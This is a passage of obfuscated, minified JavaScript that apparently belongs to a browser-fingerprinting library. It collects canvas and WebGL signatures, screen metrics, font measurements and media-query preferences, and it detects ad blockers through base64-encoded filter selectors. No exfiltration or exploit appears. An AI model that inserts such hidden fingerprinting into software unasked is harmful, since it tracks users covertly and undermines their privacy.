_0x5abbeb=_0x119546;_0x509bab['widt'+'h']=0x7a,_0x509bab[_0x5abbeb(0x2b1)+'ht']=0x6e,_0x267908[_0x5abbeb(0x1ba)+_0x5abbeb(0x422)+_0x5abbeb(0x4d6)+_0x5abbeb(0x84d)+_0x5abbeb(0x5d5)+_0x5abbeb(0x7a1)]='mult'+'iply';for(var _0x2b7b26=0x0,_0x5ca163=[[_0x5abbeb(0x4cf),0x28,0x28],['#2ff',0x50,0x28],[_0x5abbeb(0x47c),0x3c,0x50]];_0x2b7b26<_0x5ca163['leng'+'th'];_0x2b7b26++){var _0x4f7aba=_0x5ca163[_0x2b7b26],_0x560fbc=_0x4f7aba[0x0],_0x50ce8c=_0x4f7aba[0x1],_0x3ad544=_0x4f7aba[0x2];_0x267908[_0x5abbeb(0x7e9)+_0x5abbeb(0x1b2)+'e']=_0x560fbc,_0x267908[_0x5abbeb(0x662)+_0x5abbeb(0x691)+'h'](),_0x267908[_0x5abbeb(0x1a9)](_0x50ce8c,_0x3ad544,0x28,0x0,0x2*Math.PI,!0x0),_0x267908['clos'+_0x5abbeb(0x6a5)+'h'](),_0x267908.fill()}_0x267908['fill'+_0x5abbeb(0x1b2)+'e']='#f9c',_0x267908.arc(0x3c,0x3c,0x3c,0x0,0x2*Math.PI,!0x0),_0x267908.arc(0x3c,0x3c,0x14,0x0,0x2*Math.PI,!0x0),_0x267908[_0x5abbeb(0x7e9)](_0x5abbeb(0x622)+_0x5abbeb(0x2de))}(_0x2c6786,_0x41f88c);var _0x4ca8c0=_0x12f0b9(_0x2c6786);return[_0x4ca8c0,_0x147a0d]}(_0x36d521,_0x49db99),_0x14ff04=_0x26e455[0x0],_0x379bf3=_0x26e455[0x1])),{'winding':_0x998cf4,'geometry':_0x14ff04,'text':_0x379bf3}}function _0x12f0b9(_0x5c685a){var _0x43f20c=_0x218584;return _0x5c685a[_0x43f20c(0x342)+_0x43f20c(0x5d6)+'L']()}function _0x24a59c(){var _0x283ee3=_0x218584,_0x121a07=screen,_0xfdccae=function(_0x4bb409){return _0x3b8f43(_0x31c0f7(_0x4bb409),null)},_0x2d0a69=[_0xfdccae(_0x121a07[_0x283ee3(0x642)+'h']),_0xfdccae(_0x121a07[_0x283ee3(0x2b1)+'ht'])];return _0x2d0a69[_0x283ee3(0x5d9)]()[_0x283ee3(0x72e)+_0x283ee3(0x448)](),_0x2d0a69}var _0x952d6,_0x34230d,_0x2f185e=0x9c4;function _0x22263a(){var _0x21997a=this;return(function(){if(void 0x0===_0x34230d){var _0x2e6453=function(){var _0x1eaffc=_0x25b977();_0x4a8b33(_0x1eaffc)?_0x34230d=setTimeout(_0x2e6453,_0x2f185e):(_0x952d6=_0x1eaffc,_0x34230d=void 0x0)};_0x2e6453()}}()),function(){return _0x358aef(_0x21997a,void 0x0,void 0x0,function(){var _0x437e5f;return _0x46d67d(this,function(_0x201093){var _0x563fd8=_0x39a8;switch(_0x201093[_0x563fd8(0x6c5)+'l']){case 0x0:return _0x4a8b33(_0x437e5f=_0x25b977())?_0x952d6?[0x2,_0x1f3b72([],_0x952d6,!0x0)]:_0x471e16()?[0x4,(_0x3aa9c8=document,(_0x3aa9c8[_0x563fd8(0x659)+'Full'+'scre'+'en']||_0x3aa9c8[_0x563fd8(0x69f)+_0x563fd8(0x807)+_0x563fd8(0x723)+'reen']||_0x3aa9c8[_0x563fd8(0x44c)+_0x563fd8(0x7c3)+_0x563fd8(0x862)+'lScr'+_0x563fd8(0x2e2)]||_0x3aa9c8[_0x563fd8(0x70c)+'itEx'+_0x563fd8(0x807)+_0x563fd8(0x723)+'reen'])[_0x563fd8(0x83d)](_0x3aa9c8))]:[0x3,0x2]:[0x3,0x2];case 0x1:_0x201093[_0x563fd8(0x708)](),_0x437e5f=_0x25b977(),_0x201093[_0x563fd8(0x6c5)+'l']=0x2;case 0x2:return _0x4a8b33(_0x437e5f)||(_0x952d6=_0x437e5f),[0x2,_0x437e5f]}var _0x3aa9c8})})}}function _0x25b977(){var _0x4be11c=_0x218584,_0x56e9a7=screen;return[_0x3b8f43(_0xe21fc3(_0x56e9a7[_0x4be11c(0x7d9)+_0x4be11c(0x478)]),null),_0x3b8f43(_0xe21fc3(_0x56e9a7['widt'+'h'])-_0xe21fc3(_0x56e9a7['avai'+'lWid'+'th'])-_0x3b8f43(_0xe21fc3(_0x56e9a7[_0x4be11c(0x7d9)+_0x4be11c(0x215)+'t']),0x0),null),_0x3b8f43(_0xe21fc3(_0x56e9a7[_0x4be11c(0x2b1)+'ht'])-_0xe21fc3(_0x56e9a7[_0x4be11c(0x7d9)+_0x4be11c(0x5c1)+_0x4be11c(0x22d)])-_0x3b8f43(_0xe21fc3(_0x56e9a7[_0x4be11c(0x7d9)+'lTop']),0x0),null),_0x3b8f43(_0xe21fc3(_0x56e9a7['avai'+_0x4be11c(0x215)+'t']),null)]}function _0x4a8b33(_0x558275){for(var _0x24a795=0x0;_0x24a795<0x4;++_0x24a795)if(_0x558275[_0x24a795])return!0x1;return!0x0}function _0x5caa32(_0x40d500){var _0x1d5e34;return _0x358aef(this,void 0x0,void 0x0,function(){var _0x144b8d,_0x3e0bf9,_0xe9b984,_0x128b05,_0x362ea1,_0x198a47,_0x4905a1;return _0x46d67d(this,function(_0x4ef0d4){var _0x22fe1d=_0x39a8;switch(_0x4ef0d4[_0x22fe1d(0x6c5)+'l']){case 0x0:for(_0x144b8d=document,_0x3e0bf9=_0x144b8d[_0x22fe1d(0x66b)+_0x22fe1d(0x540)+_0x22fe1d(0x636)+'t'](_0x22fe1d(0x5bc)),_0xe9b984=new Array(_0x40d500[_0x22fe1d(0x6a2)+'th']),_0x128b05={},_0x2bc7bb(_0x3e0bf9),_0x4905a1=0x0;_0x4905a1<_0x40d500['leng'+'th'];++_0x4905a1)_0x22fe1d(0x65d)+'OG'===(_0x362ea1=_0x3b44b0(_0x40d500[_0x4905a1]))[_0x22fe1d(0x504)+_0x22fe1d(0x479)]&&_0x362ea1.show(),_0x2bc7bb(_0x198a47=_0x144b8d[_0x22fe1d(0x66b)+_0x22fe1d(0x540)+'emen'+'t'](_0x22fe1d(0x5bc))),_0x198a47[_0x22fe1d(0x59d)+_0x22fe1d(0x72c)+_0x22fe1d(0x182)](_0x362ea1),_0x3e0bf9[_0x22fe1d(0x59d)+_0x22fe1d(0x72c)+_0x22fe1d(0x182)](_0x198a47),_0xe9b984[_0x4905a1]=_0x362ea1;_0x4ef0d4[_0x22fe1d(0x6c5)+'l']=0x1;case 0x1:return _0x144b8d[_0x22fe1d(0x770)]?[0x3,0x3]:[0x4,_0x689b0a(0x32)];case 0x2:return _0x4ef0d4[_0x22fe1d(0x708)](),[0x3,0x1];case 0x3:_0x144b8d[_0x22fe1d(0x770)][_0x22fe1d(0x59d)+_0x22fe1d(0x72c)+'ild'](_0x3e0bf9);try{for(_0x4905a1=0x0;_0x4905a1<_0x40d500['leng'+'th'];++_0x4905a1)_0xe9b984[_0x4905a1][_0x22fe1d(0x19d)+_0x22fe1d(0x24f)+'rent']||(_0x128b05[_0x40d500[_0x4905a1]]=!0x0);}finally{null===(_0x1d5e34=_0x3e0bf9[_0x22fe1d(0x3b0)+'ntNo'+'de'])||void 0x0===_0x1d5e34||_0x1d5e34['remo'+_0x22fe1d(0x6e8)+_0x22fe1d(0x182)](_0x3e0bf9)}return[0x2,_0x128b05]}})})}function _0x2bc7bb(_0x2cb2ce){var _0x1cfd57=_0x218584;_0x2cb2ce[_0x1cfd57(0x2cc)+'e']['setP'+'rope'+_0x1cfd57(0x82f)](_0x1cfd57(0x1eb)+_0x1cfd57(0x5da)+'ty',_0x1cfd57(0x370)+'en','impo'+_0x1cfd57(0x2a7)+'t'),_0x2cb2ce['styl'+'e'][_0x1cfd57(0x262)+_0x1cfd57(0x237)+_0x1cfd57(0x82f)](_0x1cfd57(0x26c)+_0x1cfd57(0x581),'bloc'+'k',_0x1cfd57(0x552)+_0x1cfd57(0x2a7)+'t')}function _0x1ae86a(_0x115116){var _0x188ade=_0x218584;return matchMedia(('(inv'+_0x188ade(0x637)+_0x188ade(0x693)+_0x188ade(0x1f1)+':\x20')[_0x188ade(0x41c)+'at'](_0x115116,')'))['matc'+_0x188ade(0x6c4)]}function _0xe9fd68(_0x7be4b5){var _0x1b337f=_0x218584;return matchMedia((_0x1b337f(0x76e)+'ced-'+'colo'+_0x1b337f(0x2c8))[_0x1b337f(0x41c)+'at'](_0x7be4b5,')'))['matc'+_0x1b337f(0x6c4)]}function _0x163da3(_0x5c94b0){var _0x41c963=_0x218584;return matchMedia((_0x41c963(0x644)+_0x41c963(0x3b8)+_0x41c963(0x2ad)+_0x41c963(0x1ac)+_0x41c963(0x7fa))[_0x41c963(0x41c)+'at'](_0x5c94b0,')'))[_0x41c963(0x67f)+_0x41c963(0x6c4)]}function _0x6c42c8(_0x6b8955){var _0x395ec7=_0x218584;return matchMedia((_0x395ec7(0x644)+'fers'+'-red'+_0x395ec7(0x153)+_0x395ec7(0x291)+'ion:'+'\x20')['conc'+'at'](_0x6b8955,')'))[_0x395ec7(0x67f)+_0x395ec7(0x6c4)]}function _0x42c896(_0x1a6302){var _0x553d00=_0x218584;return matchMedia((_0x553d00(0x644)+_0x553d00(0x3b8)+_0x553d00(0x596)+_0x553d00(0x153)+_0x553d00(0x64e)+_0x553d00(0x6e3)+_0x553d00(0x1c1)+_0x553d00(0x7cd))[_0x553d00(0x41c)+'at'](_0x1a6302,')'))[_0x553d00(0x67f)+_0x553d00(0x6c4)]}function _0x253edc(_0x1673b2){var _0x2f94d7=_0x218584;return matchMedia((_0x2f94d7(0x6fd)+_0x2f94d7(0x74e)+'-ran'+_0x2f94d7(0x25d))[_0x2f94d7(0x41c)+'at'](_0x1673b2,')'))['matc'+'hes']}var _0x227122=Math,_0x4d7343=function(){return 0x0},_0x134d4c={'default':[],'apple':[{'font':_0x218584(0x6f5)+'le-s'+_0x218584(0x776)+_0x218584(0x4a3)+'dy'}],'serif':[{'fontFamily':_0x218584(0x28c)+'f'}],'sans':[{'fontFamily':_0x218584(0x541)+_0x218584(0x30f)+'if'}],'mono':[{'fontFamily':_0x218584(0x89e)+_0x218584(0x66e)+'e'}],'min':[{'fontSize':'1px'}],'system':[{'fontFamily':_0x218584(0x2f7)+_0x218584(0x172)+'i'}]},_0x39e985=function(){var _0x50d30b=_0x218584;for(var _0x39c484=window;;){var _0x237882=_0x39c484['pare'+'nt'];if(!_0x237882||_0x237882===_0x39c484)return!0x1;try{if(_0x237882[_0x50d30b(0x377)+'tion'][_0x50d30b(0x260)+'in']!==_0x39c484['loca'+_0x50d30b(0x7a1)][_0x50d30b(0x260)+'in'])return!0x0}catch(_0x5959f8){if(_0x5959f8 instanceof Error&&_0x50d30b(0x859)+_0x50d30b(0x35a)+'Erro'+'r'===_0x5959f8[_0x50d30b(0x629)])return!0x0;throw _0x5959f8}_0x39c484=_0x237882}},_0x340e99=new Set([0x2a00,0xb21,0xb44,0xb45,0xb46,0xb70,0xb71,0xb72,0xb73,0xb74,0xb90,0xb91,0xb92,0xb93,0xb94,0xb95,0xb96,0xb97,0xb98,0xba2,0xbd0,0xbe2,0xc10,0xc11,0xc22,0xc23,0x8005,0x8009,0x8009,0x8037,0x8038,0x80a8,0x80a9,0x80aa,0x80ab,0x80c8,0x80c9,0x80ca,0x80cb,0xcf5,0x8192,0xd05,0xd33,0xd3a,0x846d,0x846e,0x84e0,0x84e8,0x851c,0xd50,0xd52,0xd53,0xd54,0xd55,0xd56,0xd57,0x86a3,0x8800,0x8801,0x8802,0x8803,0x883d,0x8869,0x8872,0x8b4c,0x8b4d,0x8b8c,0x8b9a,0x8b9b,0x8ca3,0x8ca4,0x8ca5,0x8dfb,0x8dfc,0x8dfd,0x9240,0x9241,0x9243,0x1f00,0x1f01,0x1f02]),_0x54e4fc=new Set([0x84ff,0x8b8b,0x8cdf,0x8824,0x8825,0x8826,0x85b5,0x8e28,0x8fbb,0x9631]),_0x229458=[_0x218584(0x316)+_0x218584(0x2b5)+_0x218584(0x53b)+'DER',_0x218584(0x4d4)+'EX_S'+'HADE'+'R'],_0x348b88=['LOW_'+_0x218584(0x489)+'T',_0x218584(0x876)+_0x218584(0x761)+_0x218584(0x729),_0x218584(0x1f7)+'_FLO'+'AT',_0x218584(0x3cd)+_0x218584(0x5fb),'MEDI'+_0x218584(0x561)+'NT','HIGH'+'_INT'],_0x322ca9=_0x218584(0x452)+_0x218584(0x2f4)+'bug_'+'rend'+'erer'+_0x218584(0x163)+'o';function _0x39bf6f(_0x3aaeee){var _0x34d3d9=_0x218584;if(_0x3aaeee['webg'+'l'])return _0x3aaeee['webg'+'l'][_0x34d3d9(0x4cb)+_0x34d3d9(0x6ea)];var _0x4ec8b0,_0x14f309=document[_0x34d3d9(0x66b)+_0x34d3d9(0x540)+_0x34d3d9(0x636)+'t']('canv'+'as');_0x14f309[_0x34d3d9(0x4c6)+_0x34d3d9(0x1cc)+_0x34d3d9(0x401)+_0x34d3d9(0x209)](_0x34d3d9(0x7c6)+_0x34d3d9(0x155)+_0x34d3d9(0x89f)+_0x34d3d9(0x2fe)+_0x34d3d9(0x51e)+_0x34d3d9(0x672),function(){return _0x4ec8b0=void 0x0});for(var _0x187395=0x0,_0x4c76f6=[_0x34d3d9(0x7c6)+'l',_0x34d3d9(0x3a4)+_0x34d3d9(0x6d8)+'ntal'+_0x34d3d9(0x830)+'gl'];_0x187395<_0x4c76f6[_0x34d3d9(0x6a2)+'th'];_0x187395++){var _0x526dc6=_0x4c76f6[_0x187395];try{_0x4ec8b0=_0x14f309[_0x34d3d9(0x2d3)+_0x34d3d9(0x2fe)+'xt'](_0x526dc6)}catch(_0x2cabc8){}if(_0x4ec8b0)break}return _0x3aaeee[_0x34d3d9(0x7c6)+'l']={'context':_0x4ec8b0},_0x4ec8b0}function _0x22e900(_0x5b2c69,_0x165a2b,_0x1f65db){var _0x26421f=_0x218584,_0x2ec94f=_0x5b2c69[_0x26421f(0x74b)+_0x26421f(0x368)+_0x26421f(0x4a2)+_0x26421f(0x643)+_0x26421f(0x1bb)+_0x26421f(0x191)](_0x5b2c69[_0x165a2b],_0x5b2c69[_0x1f65db]);return _0x2ec94f?[_0x2ec94f[_0x26421f(0x2ec)+_0x26421f(0x403)],_0x2ec94f[_0x26421f(0x2ec)+_0x26421f(0x7b9)],_0x2ec94f[_0x26421f(0x2b6)+_0x26421f(0x6cc)+'n']]:[]}function _0x5f420b(_0x41d1ff){var _0x3730f0=_0x218584;return Object[_0x3730f0(0x1a1)](_0x41d1ff[_0x3730f0(0x3c5)+_0x3730f0(0x586)+'_'])[_0x3730f0(0x496)+'er'](_0x4ce77e)}function _0x4ce77e(_0x348bb9){var _0x2e4a09=_0x218584;return _0x2e4a09(0x54e)+'ng'==typeof _0x348bb9&&!_0x348bb9[_0x2e4a09(0x67f)+'h'](/[^A-Z0-9_x]/)}function _0x1b8e16(){return _0x13cd43()}function _0x4d2004(_0x38347d){var _0x25febe=_0x218584;return'func'+_0x25febe(0x7a1)==typeof _0x38347d['getP'+_0x25febe(0x715)+_0x25febe(0x641)]}var _0x1b8b82={'fonts':function(){var _0x549e53=this;return _0x34598a(function(_0x1831f6,_0x2221cb){var _0x3b2d70=_0x39a8,_0x32f878=_0x2221cb['docu'+_0x3b2d70(0x77e)];return _0x358aef(_0x549e53,void 0x0,void 0x0,function(){var _0x2148fa,_0x3fc161,_0x39f135,_0x57be0a,_0x432a06,_0x196921,_0x5c0f1b,_0x5cb04a,_0x536938,_0x87806d,_0x59416d;return _0x46d67d(this,function(_0x3cc02c){var _0xa51b7d=_0x39a8;for((_0x2148fa=_0x32f878[_0xa51b7d(0x770)])[_0xa51b7d(0x2cc)+'e'][_0xa51b7d(0x32f)+_0xa51b7d(0x4a5)]=_0xa51b7d(0x3f4),(_0x3fc161=_0x32f878[_0xa51b7d(0x66b)+_0xa51b7d(0x540)+_0xa51b7d(0x636)+'t'](_0xa51b7d(0x5bc)))['styl'+'e']['setP'+'rope'+_0xa51b7d(0x82f)](_0xa51b7d(0x1eb)+_0xa51b7d(0x5da)+'ty',_0xa51b7d(0x370)+'en',_0xa51b7d(0x552)+_0xa51b7d(0x2a7)+'t'),_0x39f135={},_0x57be0a={},_0x432a06=function(_0x38dabf){var _0x565ad6=_0xa51b7d,_0x124c6a=_0x32f878[_0x565ad6(0x66b)+_0x565ad6(0x540)+'emen'+'t'](_0x565ad6(0x57d)),_0x4b48c8=_0x124c6a['styl'+'e'];return _0x4b48c8['posi'+_0x565ad6(0x7a1)]='abso'+'lute',_0x4b48c8[_0x565ad6(0x432)]='0',_0x4b48c8.left='0',_0x4b48c8[_0x565ad6(0x32f)+_0x565ad6(0x83c)+'ly']=_0x38dabf,_0x124c6a[_0x565ad6(0x64a)+'Cont'+_0x565ad6(0x64c)]='mmMw'+_0x565ad6(0x269)+'I0O&'+'1',_0x3fc161['appe'+_0x565ad6(0x72c)+'ild'](_0x124c6a),_0x124c6a},_0x196921=function(_0x20f932,_0x5aeb9b){var _0x4f82c8=_0xa51b7d;return _0x432a06('\x27'[_0x4f82c8(0x41c)+'at'](_0x20f932,'\x27,')['conc'+'at'](_0x5aeb9b))},_0x5c0f1b=function(){var _0x2ad7f8=_0xa51b7d;for(var _0x24d078={},_0x5b33f1=function(_0x275f32){var _0x28208a=_0x39a8;_0x24d078[_0x275f32]=_0x26a9db[_0x28208a(0x455)](function(_0x512751){return _0x196921(_0x275f32,_0x512751)})},_0x160472=0x0,_0x279fa3=_0x49f5d3;_0x160472<_0x279fa3[_0x2ad7f8(0x6a2)+'th'];_0x160472++){_0x5b33f1(_0x279fa3[_0x160472])}return _0x24d078},_0x5cb04a=function(_0x1fbe83){return _0x26a9db.some(function(_0xec2d73,_0x1eba1e){var _0x278ecf=_0x39a8;return _0x1fbe83[_0x1eba1e][_0x278ecf(0x19d)+_0x278ecf(0x2e3)+_0x278ecf(0x616)]!==_0x39f135[_0xec2d73]||_0x1fbe83[_0x1eba1e][_0x278ecf(0x19d)+_0x278ecf(0x67c)+_0x278ecf(0x6e1)]!==_0x57be0a[_0xec2d73]})},_0x536938=(function(){var _0x5c5dcc=_0xa51b7d;return _0x26a9db[_0x5c5dcc(0x455)](_0x432a06)}()),_0x87806d=_0x5c0f1b(),_0x2148fa[_0xa51b7d(0x59d)+'ndCh'+_0xa51b7d(0x182)](_0x3fc161),_0x59416d=0x0;_0x59416d<_0x26a9db[_0xa51b7d(0x6a2)+'th'];_0x59416d++)_0x39f135[_0x26a9db[_0x59416d]]=_0x536938[_0x59416d]['offs'+_0xa51b7d(0x2e3)+_0xa51b7d(0x616)],_0x57be0a[_0x26a9db[_0x59416d]]=_0x536938[_0x59416d][_0xa51b7d(0x19d)+_0xa51b7d(0x67c)+_0xa51b7d(0x6e1)];return[0x2,_0x49f5d3[_0xa51b7d(0x496)+'er'](function(_0x25c629){return _0x5cb04a(_0x87806d[_0x25c629])})]})})})},'domBlockers':function(_0x1b3ad6){var _0x1b7587=_0x218584,_0x46198f=(void 0x0===_0x1b3ad6?{}:_0x1b3ad6)[_0x1b7587(0x29e)+'g'];return _0x358aef(this,void 0x0,void 0x0,function(){var _0xaad0bb,_0x143e0f,_0x4c8cf8,_0x4bb84c,_0x10b41f;return _0x46d67d(this,function(_0x2b05a3){var _0x12bdd4=_0x39a8;switch(_0x2b05a3['labe'+'l']){case 0x0:return _0x3cffc2()||_0x2b01e1()?(_0x444e12=atob,_0xaad0bb={'abpIndo':[_0x12bdd4(0x5b1)+_0x12bdd4(0x4f0)+_0x12bdd4(0x82e)+_0x12bdd4(0x231),_0x12bdd4(0x63a)+'om-I'+_0x12bdd4(0x475)+'-728',_0x12bdd4(0x4c8)+_0x12bdd4(0x850)+'Ikla'+_0x12bdd4(0x580)+_0x12bdd4(0x59d)+'r','[tit'+'le=\x22'+_0x12bdd4(0x6b9)+_0x12bdd4(0x315)+_0x12bdd4(0x418)+']',_0x444e12(_0x12bdd4(0x3de)+_0x12bdd4(0x709)+_0x12bdd4(0x3e1)+'ZXIt'+_0x12bdd4(0x1ad))],'abpvn':[_0x12bdd4(0x632)+_0x12bdd4(0x7d8)+'o',_0x12bdd4(0x8a3)+_0x12bdd4(0x343)+_0x12bdd4(0x72b)+'sh',_0x444e12('LmNs'+_0x12bdd4(0x614)+_0x12bdd4(0x1e3)+_0x12bdd4(0x456)),'[id^'+_0x12bdd4(0x5e3)+'_bot'+_0x12bdd4(0x852)+_0x12bdd4(0x84f)+'d_\x22]',_0x12bdd4(0x170)+'dv'],'adBlockFinland':[_0x12bdd4(0x2fb)+_0x12bdd4(0x7f4)+'ila',_0x444e12('LnNw'+_0x12bdd4(0x49d)+_0x12bdd4(0x2b9)+_0x12bdd4(0x22f)),_0x12bdd4(0x59f)+'main'+'os',_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+'L2Ns'+'aWNr'+'dGhy'+_0x12bdd4(0x18c)+_0x12bdd4(0x5b4)+_0x12bdd4(0x329)),_0x444e12(_0x12bdd4(0x7a0)+'cmVm'+'Xj0i'+_0x12bdd4(0x701)+_0x12bdd4(0x71e)+_0x12bdd4(0x312)+_0x12bdd4(0x808)+_0x12bdd4(0x4e3)+_0x12bdd4(0x6b6)+_0x12bdd4(0x203)+_0x12bdd4(0x802)+_0x12bdd4(0x44f)+_0x12bdd4(0x7cc))],'adBlockPersian':[_0x12bdd4(0x6f1)+_0x12bdd4(0x3a0)+_0x12bdd4(0x74c)+_0x12bdd4(0x765)+'0',_0x12bdd4(0x875)+'r',_0x12bdd4(0x431)+_0x12bdd4(0x4c0)+_0x12bdd4(0x1bf)+_0x12bdd4(0x50f)+_0x12bdd4(0x186),_0x12bdd4(0x43b)+_0x12bdd4(0x575)+'i',_0x444e12('YVto'+_0x12bdd4(0x6d6)+'Xj0i'+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+_0x12bdd4(0x49e)+_0x12bdd4(0x32b)+_0x12bdd4(0x40a)+_0x12bdd4(0x414)+_0x12bdd4(0x851)+_0x12bdd4(0x44f)+'LyJd')],'adBlockWarningRemoval':[_0x12bdd4(0x88d)+_0x12bdd4(0x758)+_0x12bdd4(0x80d)+_0x12bdd4(0x205)+'t','.adb'+'lock'+'er-r'+_0x12bdd4(0x48c),_0x12bdd4(0x633)+_0x12bdd4(0x4ad)+_0x12bdd4(0x412)+_0x12bdd4(0x652)+'ct',_0x444e12(_0x12bdd4(0x7f1)+_0x12bdd4(0x7e1)+_0x12bdd4(0x2ca)+_0x12bdd4(0x58c)+_0x12bdd4(0x5a4)+_0x12bdd4(0x1e3)),_0x444e12(_0x12bdd4(0x1b6)+_0x12bdd4(0x5fa)+_0x12bdd4(0x741)+_0x12bdd4(0x375))],'adGuardAnnoyances':[_0x12bdd4(0x7d6)+_0x12bdd4(0x2c3)+'al',_0x12bdd4(0x3ce)+_0x12bdd4(0x36d)+_0x12bdd4(0x62f)+_0x12bdd4(0x4b0)+'v',_0x12bdd4(0x73a)+_0x12bdd4(0x69d)+_0x12bdd4(0x50e)+'app_'+_0x12bdd4(0x4c7)+'\x22]',_0x12bdd4(0x673)+'oil',_0x12bdd4(0x2bd)+_0x12bdd4(0x305)+_0x12bdd4(0x1dc)+'s=\x22s'+_0x12bdd4(0x3b7)+_0x12bdd4(0x3dd)+'-not'+'ific'+_0x12bdd4(0x750)+_0x12bdd4(0x769)+_0x12bdd4(0x793)+']'],'adGuardBase':[_0x12bdd4(0x76d)+_0x12bdd4(0x727)+_0x12bdd4(0x531)+_0x12bdd4(0x89a)+_0x12bdd4(0x581),_0x444e12(_0x12bdd4(0x1b6)+_0x12bdd4(0x7fe)+_0x12bdd4(0x548)+_0x12bdd4(0x266)),_0x444e12(_0x12bdd4(0x6f8)+'bm5l'+_0x12bdd4(0x1dd)+'b2F0'+'MjI='),_0x444e12(_0x12bdd4(0x483)+_0x12bdd4(0x683)+_0x12bdd4(0x214)+'LWJh'+_0x12bdd4(0x173)+_0x12bdd4(0x461)),_0x444e12(_0x12bdd4(0x404)+_0x12bdd4(0x267)+_0x12bdd4(0x660)+'bnQ=')],'adGuardChinese':[_0x444e12(_0x12bdd4(0x454)+_0x12bdd4(0x4be)+'X2Ff'+_0x12bdd4(0x2a6)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+_0x12bdd4(0x533)+_0x12bdd4(0x36f)+_0x12bdd4(0x839)+'LmNv'+_0x12bdd4(0x6be)),_0x12bdd4(0x295)+'get-'+'quan',_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+'Lzg0'+_0x12bdd4(0x712)+_0x12bdd4(0x4eb)+_0x12bdd4(0x1a7)+_0x12bdd4(0x3ad)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+_0x12bdd4(0x4f3)+_0x12bdd4(0x180)+_0x12bdd4(0x202)+_0x12bdd4(0x3fb)+_0x12bdd4(0x3c4))],'adGuardFrench':[_0x12bdd4(0x621)+_0x12bdd4(0x56a),_0x444e12(_0x12bdd4(0x1a3)+_0x12bdd4(0x3bb)+_0x12bdd4(0x7b4)+_0x12bdd4(0x2bc)+'cmVj'+'dGFu'+_0x12bdd4(0x631)),_0x12bdd4(0x20c)+_0x12bdd4(0x242)+_0x12bdd4(0x6d1)+_0x12bdd4(0x85f),_0x12bdd4(0x48b)+_0x12bdd4(0x4ab)+'dv',_0x444e12('LmFk'+_0x12bdd4(0x3e2)+_0x12bdd4(0x1ab))],'adGuardGerman':[_0x12bdd4(0x164)+_0x12bdd4(0x815)+_0x12bdd4(0x634)+'orta'+_0x12bdd4(0x4f8)+_0x12bdd4(0x5db)+_0x12bdd4(0x300)+_0x12bdd4(0x66c)+_0x12bdd4(0x406)],'adGuardJapanese':[_0x12bdd4(0x85d)+_0x12bdd4(0x4ba)+_0x12bdd4(0x886),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+'aHR0'+'cDov'+_0x12bdd4(0x44f)+_0x12bdd4(0x555)+_0x12bdd4(0x579)+_0x12bdd4(0x17c)+_0x12bdd4(0x5b3)+'ZS5u'+_0x12bdd4(0x3eb)+'Il0='),_0x444e12('Ll9w'+_0x12bdd4(0x7df)+'bl9p'+'bmZp'+_0x12bdd4(0x870)+_0x12bdd4(0x510)+'ZA=='),_0x444e12(_0x12bdd4(0x1a3)+_0x12bdd4(0x3fc)+_0x12bdd4(0x631)),_0x444e12(_0x12bdd4(0x5cc)+_0x12bdd4(0x292)+_0x12bdd4(0x7a2)+_0x12bdd4(0x30e)+_0x12bdd4(0x449)+_0x12bdd4(0x4df))],'adGuardMobile':[_0x444e12(_0x12bdd4(0x666)+_0x12bdd4(0x7eb)+_0x12bdd4(0x216)+'YWRz'),_0x444e12(_0x12bdd4(0x597)+_0x12bdd4(0x3df)+'ZA=='),_0x12bdd4(0x6fc)+_0x12bdd4(0x612)+_0x12bdd4(0x3b3)+_0x12bdd4(0x152)+'24sm'+'i\x22]',_0x12bdd4(0x825)+_0x12bdd4(0x618)+_0x12bdd4(0x3a6)+'1',_0x444e12(_0x12bdd4(0x1b6)+_0x12bdd4(0x7ed)+_0x12bdd4(0x4de)+_0x12bdd4(0x635)+_0x12bdd4(0x4e3))],'adGuardRussian':[_0x444e12('YVto'+_0x12bdd4(0x6d6)+'Xj0i'+_0x12bdd4(0x701)+_0x12bdd4(0x71e)+'Ly9h'+_0x12bdd4(0x60e)+_0x12bdd4(0x831)+_0x12bdd4(0x27d)+_0x12bdd4(0x1d3)+_0x12bdd4(0x3fb)+_0x12bdd4(0x3c4)),_0x444e12(_0x12bdd4(0x6d2)+_0x12bdd4(0x22a)+'bWE='),_0x12bdd4(0x73a)+_0x12bdd4(0x860)+_0x12bdd4(0x32d)+_0x12bdd4(0x42e)+'lock'+'\x22]',_0x444e12('ZGl2'+_0x12bdd4(0x6da)+_0x12bdd4(0x341)+_0x12bdd4(0x785)+_0x12bdd4(0x817)+_0x12bdd4(0x866)+'bmVy'+_0x12bdd4(0x21c)),_0x12bdd4(0x385)+_0x12bdd4(0x810)+'pock'+_0x12bdd4(0x766)+'l'],'adGuardSocial':[_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+'Xj0i'+'Ly93'+'d3cu'+'c3R1'+_0x12bdd4(0x4c5)+_0x12bdd4(0x884)+'b24u'+_0x12bdd4(0x802)+_0x12bdd4(0x492)+'Ym1p'+_0x12bdd4(0x466)+_0x12bdd4(0x1fb)+_0x12bdd4(0x3c4)),_0x444e12(_0x12bdd4(0x7a0)+'cmVm'+_0x12bdd4(0x341)+_0x12bdd4(0x17e)+_0x12bdd4(0x536)+_0x12bdd4(0x355)+_0x12bdd4(0x6f3)+_0x12bdd4(0x7fb)+'aGFy'+_0x12bdd4(0x832)+'cmw/'+'Il0='),_0x12bdd4(0x239)+_0x12bdd4(0x1c0)+'eet','#inl'+_0x12bdd4(0x39a)+_0x12bdd4(0x351),_0x12bdd4(0x4bb)+_0x12bdd4(0x54d)+_0x12bdd4(0x16c)+'l'],'adGuardSpanishPortuguese':[_0x12bdd4(0x344)+_0x12bdd4(0x48f)+_0x12bdd4(0x7ea)+'idad'+'e',_0x12bdd4(0x5e5)+_0x12bdd4(0x6a1)+_0x12bdd4(0x731),_0x12bdd4(0x1c4)+_0x12bdd4(0x274)+'peci'+'al','#que'+_0x12bdd4(0x58b)+_0x12bdd4(0x6ce),_0x12bdd4(0x360)+_0x12bdd4(0x5f8)+'li'],'adGuardTrackingProtection':['#qoo'+_0x12bdd4(0x649)+_0x12b